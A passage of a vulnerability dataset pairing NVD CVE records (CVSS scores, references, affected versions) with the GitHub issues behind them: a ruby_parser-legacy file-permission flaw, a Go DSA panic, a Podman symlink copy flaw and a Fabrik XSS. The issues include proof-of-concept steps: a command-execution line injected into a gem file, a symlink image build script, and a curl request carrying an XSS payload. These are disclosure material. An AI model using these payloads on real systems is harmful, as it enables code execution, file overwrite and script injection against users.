./ruby_parser-legacy-1.0.0/test/ruby_parser/test_ruby_parser_extras.rb
```
## exploitation poc
add in ./ruby_parser-legacy-1.0.0/lib/ruby_parser/legacy/ruby_parser.rb
```ruby
puts "Code execution with : #{%x(id)}"
```
require the gem in a other projet may run the shell code with the user privilege.
```
$ brakeman
Loading scanner...
Code execution with : uid=1000(xxxx) gid=1000(xxxx) groups=1000(xxxx)
Please supply the path to a Rails application (looking in /home/xxxx/).
```
Please release a new release asap.
|
Security Issue : invalid permission on ruby files
|
https://api.github.com/repos/zenspider/ruby_parser-legacy/issues/1/comments
| 2
|
2019-10-24T12:37:36Z
|
2020-12-11T07:23:52Z
|
https://github.com/zenspider/ruby_parser-legacy/issues/1
| 511,916,317
| 1
| 819
|
CVE-2019-17596
|
2019-10-24T22:15:10.407
|
Go before 1.12.11 and 1.3.x before 1.13.2 can panic upon an attempt to process network traffic containing an invalid DSA public key. There are several attack scenarios, such as traffic from a client to a server that verifies client certificates.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00043.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00044.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0101"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0329"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/golang/go/issues/34960"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://groups.google.com/d/msg/golang-announce/lVEm7llp0w0/VbafyRkgCgAJ"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2021/03/msg00014.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2021/03/msg00015.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/5VS3HPSE25ZSGS4RSOTADC67YNOHIGVV/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/WVOWGM7IQGRO7DS2MCUMYZRQ4TYOZNAS/"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20191122-0005/"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.arista.com/en/support/advisories-notices/security-advisories/10134-security-advisory-46"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4551"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00043.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00044.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0101"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0329"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/golang/go/issues/34960"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://groups.google.com/d/msg/golang-announce/lVEm7llp0w0/VbafyRkgCgAJ"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2021/03/msg00014.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2021/03/msg00015.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/5VS3HPSE25ZSGS4RSOTADC67YNOHIGVV/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/WVOWGM7IQGRO7DS2MCUMYZRQ4TYOZNAS/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20191122-0005/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.arista.com/en/support/advisories-notices/security-advisories/10134-security-advisory-46"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2019/dsa-4551"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:golang:go:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F1987156-2D29-4F5D-ADCC-0F9DA2C7C0CF",
"versionEndExcluding": "1.12.11",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.12",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:golang:go:*:*:*:*:*:*:*:*",
"matchCriteriaId": "00E95CD5-A75B-468A-8C6E-A257FD40E87F",
"versionEndExcluding": "1.13.2",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "1.13",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:30:*:*:*:*:*:*:*",
"matchCriteriaId": "97A4B8DF-58DA-4AB6-A1F9-331B36409BA3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:31:*:*:*:*:*:*:*",
"matchCriteriaId": "80F0FA5D-8D3B-4C0E-81E2-87998286AF33",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:redhat:developer_tools:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "60937D60-6B78-400F-8D30-7FCF328659A1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F4CFF558-3C47-480D-A2F0-BABF26042943",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux_server:8.1:*:*:*:*:*:*:*",
"matchCriteriaId": "58A2A898-C4C2-4670-8A0D-274F7CE6E460",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:opensuse:leap:15.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F1E78106-58E6-4D59-990F-75DA575BFAD9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:opensuse:leap:15.1:*:*:*:*:*:*:*",
"matchCriteriaId": "B620311B-34A3-48A6-82DF-6F078D7A4493",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:arista:cloudvision_portal:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C86267F6-8B75-4D24-B6A1-A05B44FF5ABC",
"versionEndExcluding": null,
"versionEndIncluding": "2018.2.3",
"versionStartExcluding": null,
"versionStartIncluding": "2018.1.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:arista:cloudvision_portal:2019.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "ECBAF284-5D95-4228-A210-485EE632A4FA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:arista:cloudvision_portal:2019.1.1:*:*:*:*:*:*:*",
"matchCriteriaId": "CE05159E-0554-4AF6-9F9A-B7C27DA4FA5E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:arista:cloudvision_portal:2019.1.2:*:*:*:*:*:*:*",
"matchCriteriaId": "2ECA029B-7816-4982-BEE4-4EBC62941911",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:arista:terminattr:*:*:*:*:*:*:*:*",
"matchCriteriaId": "20C9F936-ED24-4E9A-A21F-2CD872CC7814",
"versionEndExcluding": null,
"versionEndIncluding": "1.7.2",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:arista:eos:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3485E6A6-7077-48B2-ADF3-7F0095E9FD20",
"versionEndExcluding": null,
"versionEndIncluding": "4.23.1f",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:arista:mos:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C1D6E445-8665-4BEC-88DE-5D7B217ABA0C",
"versionEndExcluding": null,
"versionEndIncluding": "0.25",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"436"
] |
436
|
https://github.com/golang/go/issues/34960
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"golang",
"go"
] |
Invalid DSA public keys can cause a panic in dsa.Verify. In particular, using crypto/x509.Verify on a crafted X.509 certificate chain can lead to a panic, even if the certificates don’t chain to a trusted root. The chain can be delivered via a crypto/tls connection to a client, or to a server that accepts and verifies client certificates. net/http clients can be made to crash by an HTTPS server, while net/http servers that accept client certificates will recover the panic and are unaffected.
Moreover, an application might crash invoking crypto/x509.(*CertificateRequest) CheckSignature on an X.509 certificate request, parsing a golang.org/x/crypto/openpgp Entity, or during a golang.org/x/crypto/otr conversation. Finally, a golang.org/x/crypto/ssh client can panic due to a malformed host key, while a server could panic if either PublicKeyCallback accepts a malformed public key, or if IsUserAuthority accepts a certificate with a malformed public key.
The issue is CVE-2019-17596.
|
crypto/dsa: invalid public key causes panic in dsa.Verify
|
https://api.github.com/repos/golang/go/issues/34960/comments
| 6
|
2019-10-17T18:43:01Z
|
2020-11-04T20:23:14Z
|
https://github.com/golang/go/issues/34960
| 508,654,280
| 34,960
| 823
|
CVE-2019-18466
|
2019-10-28T13:15:11.430
|
An issue was discovered in Podman in libpod before 1.6.0. It resolves a symlink in the host context during a copy operation from the container to the host, because an undesired glob operation occurs. An attacker could create a container image containing particular symlinks that, when copied by a victim user to the host filesystem, may overwrite existing files with others from the host.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "NONE",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:H/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-03/msg00040.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:4269"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1744588"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/containers/libpod/commit/5c09c4d2947a759724f9d5aef6bac04317e03f7e"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/containers/libpod/compare/v1.5.1...v1.6.0"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/containers/libpod/issues/3829"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-03/msg00040.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://access.redhat.com/errata/RHSA-2019:4269"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1744588"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch"
],
"url": "https://github.com/containers/libpod/commit/5c09c4d2947a759724f9d5aef6bac04317e03f7e"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch"
],
"url": "https://github.com/containers/libpod/compare/v1.5.1...v1.6.0"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/containers/libpod/issues/3829"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libpod_project:libpod:*:*:*:*:*:*:*:*",
"matchCriteriaId": "49E75E62-0DB3-4D8F-A9E9-18450BE6723E",
"versionEndExcluding": "1.6.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"59"
] |
59
|
https://github.com/containers/libpod/issues/3829
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"containers",
"libpod"
] |
<!--
---------------------------------------------------
BUG REPORT INFORMATION
---------------------------------------------------
Use the commands below to provide key information from your environment:
You do NOT have to include this information if this is a FEATURE REQUEST
**NOTE** A large number of issues reported against Podman are often found to already be fixed
in more current versions of the project. Before reporting an issue, please verify the
version you are running with `podman version` and compare it to the latest release
documented on the top of Podman's [README.md](../README.md). If they differ, please
update your version of Podman to the latest possible and retry your command before creating
an issue.
If you are filing a bug against `podman build`, please instead file a bug
against Buildah (https://github.com/containers/buildah/issues). Podman build
executes Buildah to perform container builds, and as such the Buildah
maintainers are best equipped to handle these bugs.
-->
**Is this a BUG REPORT or FEATURE REQUEST? (leave only one on its own line)**
/kind bug
**Description**
<!--
Briefly describe the problem you are having in a few paragraphs.
-->
podman cp mycontainer:/testfile /tmp/test
may resolve a symlink in the host context (e.g. the file _/tmp/hostdir/hello.txt_) and copy it into
the directory _/tmp/test_
**Steps to reproduce the issue:**
```
erik@laptop:/tmp$ mkdir /tmp/hostdir
erik@laptop:/tmp$ echo hello > /tmp/hostdir/hello.txt
erik@laptop:/tmp$ cat /tmp/build.sh
container=$(buildah from scratch)
mnt=$(buildah mount $container)
touch "$mnt/file*"
ln -s "/file*" "$mnt/testfile"
ln -s "/tmp/hostdir/hello.txt" "$mnt/file_symlink_to_hostfile"
buildah umount $container
buildah commit $container glob1
erik@laptop:/tmp$ buildah unshare bash /tmp/build.sh && container=$(podman create localhost/glob1 dummycmd)
442548187b2cb9fb3ee953a1987b643d50e7c42549b731aacc8a5ac9ebef083e
Getting image source signatures
Copying blob d3c1b073cbdd done
Copying config 6492f94e90 done
Writing manifest to image destination
Storing signatures
6492f94e909731586eecbd470ad2a9c378dc87fc2eb7e3d89712dfd4011170b4
erik@laptop:/tmp$ rm -rf /tmp/test && mkdir /tmp/test && podman cp $container:/testfile /tmp/test
```
**Describe the results you received:**
```
erik@laptop:/tmp$ ls -l /tmp/test
total 4
-rw-rw-r-- 1 erik erik 0 Aug 15 20:43 'file*'
-rw-rw-r-- 1 erik erik 6 Aug 15 20:34 hello.txt
erik@laptop:/tmp$
```
**Describe the results you expected:**
I would not have expected to see the files _/tmp/test/hello.txt_ and _/tmp/test/file*_
**Additional information you deem important (e.g. issue happens only occasionally):**
**Output of `podman version`:**
```
erik@laptop:/tmp$ podman --version
podman version 1.5.0
WARN[0000] unable to find /home/erik/.config/containers/registries.conf. some podman (image shortnames) commands may be limited
erik@laptop:/tmp$
```
**Output of `podman info --debug`:**
```
erik@laptop:/tmp$ podman info --debug
debug:
compiler: gc
git commit: ""
go version: go1.10.4
podman version: 1.5.0
host:
BuildahVersion: 1.10.1
Conmon:
package: 'conmon: /usr/bin/conmon'
path: /usr/bin/conmon
version: 'conmon version 2.0.0, commit: unknown'
Distribution:
distribution: ubuntu
version: "18.04"
MemFree: 199711514624
MemTotal: 201407889408
OCIRuntime:
package: Unknown
path: /home/erik/crun/crun/static-build/crun
version: |-
crun 0.7
spec: 1.0.0
+SELINUX +CAP +SECCOMP +EBPF +YAJL
SwapFree: 107374178304
SwapTotal: 107374178304
arch: amd64
cpus: 32
eventlogger: journald
hostname: laptop
kernel: 5.0.0-23-generic
os: linux
rootless: true
uptime: 36h 26m 18.07s (Approximately 1.50 days)
registries:
blocked: null
insecure: null
search: null
store:
ConfigFile: /home/erik/.config/containers/storage.conf
ContainerStore:
number: 195
GraphDriverName: overlay
GraphOptions:
- overlay.mount_program=/usr/bin/fuse-overlayfs
GraphRoot: /home/erik/.local/share/containers/storage
GraphStatus:
Backing Filesystem: xfs
Native Overlay Diff: "false"
Supports d_type: "true"
Using metacopy: "false"
ImageStore:
number: 102
RunRoot: /run/user/1000
VolumePath: /home/erik/.local/share/containers/storage/volumes
erik@laptop:/tmp$
```
**Additional environment details (AWS, VirtualBox, physical, etc.):**
erik@laptop:/tmp$ buildah --version
buildah version 1.10.1 (image-spec 1.0.1, runtime-spec 1.0.1-dev)
erik@laptop:/tmp$ cat /etc/issue
Ubuntu 18.04.3 LTS \n \l
|
podman cp dereferences symlink in host context after filepath.Glob(srcPath)
|
https://api.github.com/repos/containers/podman/issues/3829/comments
| 5
|
2019-08-15T19:51:23Z
|
2023-09-23T21:05:06Z
|
https://github.com/containers/podman/issues/3829
| 481,310,299
| 3,829
| 824
|
CVE-2018-10727
|
2019-10-29T19:15:15.093
|
Reflected Cross-Site Scripting (XSS) vulnerability in the fabrik_referrer hidden field in the Fabrikar Fabrik component through v3.8.1 for Joomla! allows remote attackers to inject arbitrary web script via the HTTP Referer header.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Fabrik/fabrik/issues/2033"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Fabrik/fabrik/issues/2033"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fabrikar:fabrik:*:*:*:*:*:joomla\\!:*:*",
"matchCriteriaId": "671310F3-7530-4338-9A96-8EDEE4046A65",
"versionEndExcluding": null,
"versionEndIncluding": "3.8.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/Fabrik/fabrik/issues/2033
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"Fabrik",
"fabrik"
] |
# Issue description
A reflected Cross-Site Scripting (XSS) vulnerability in `fabrik_referrer` hidden input field in fabrik forms allows remote attackers to inject arbitrary scripts via the unsanitized HTTP `Referrer` header.
# Example
Given a fabrik form URL, for example `http://www.foo.bar.com/vulnerable-form.html` that contains an input field such as `<input type="hidden" name="fabrik_referrer" value="http://sample.referrer.com" />`, it is possible to reproduce the vulnerability by changing the referrer, for example with `http://sample.referrer.com"accesskey="x"onclick="alert(1)`.
This may be possible via the following cURL command:
`curl -H 'Referer: http://sample.referrer.com"accesskey="x"onclick="alert(1)' 'http://www.foo.bar.com/vulnerable-form.html'`
# CVE ID
CVE-2018-10727
# Credits
Danilo Cianciulli*
Paolo Di Notte*
*: Koine Srl
|
Reflected Cross-Site Scripting (XSS) vulnerability in fabrik_referrer (CVE-2018-10727)
|
https://api.github.com/repos/Fabrik/fabrik/issues/2033/comments
| 3
|
2018-05-04T10:50:54Z
|
2021-06-21T11:55:16Z
|
https://github.com/Fabrik/fabrik/issues/2033
| 320,231,181
| 2,033
| 825
|
CVE-2018-21029
|
2019-10-30T22:15:10.667
|
systemd 239 through 245 accepts any certificate signed by a trusted certificate authority for DNS Over TLS. Server Name Indication (SNI) is not sent, and there is no hostname validation with the GnuTLS backend. NOTE: This has been disputed by the developer as not a vulnerability since hostname validation does not have anything to do with this issue (i.e. there is no hostname to be sent)
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://blog.cloudflare.com/dns-encryption-explained/"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/systemd/systemd/blob/v239/man/resolved.conf.xml#L199-L207"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/systemd/systemd/blob/v243/man/resolved.conf.xml#L196-L207"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/systemd/systemd/blob/v243/src/resolve/resolved-dnstls-gnutls.c#L62-L63"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/systemd/systemd/issues/9397"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/systemd/systemd/pull/13870"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/4NLJVOJMB6ANDILRLDZK26YGLYBEPHKY/"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20191122-0002/"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://tools.ietf.org/html/rfc7858#section-4.1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://blog.cloudflare.com/dns-encryption-explained/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/systemd/systemd/blob/v239/man/resolved.conf.xml#L199-L207"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/systemd/systemd/blob/v243/man/resolved.conf.xml#L196-L207"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/systemd/systemd/blob/v243/src/resolve/resolved-dnstls-gnutls.c#L62-L63"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/systemd/systemd/issues/9397"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/systemd/systemd/pull/13870"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
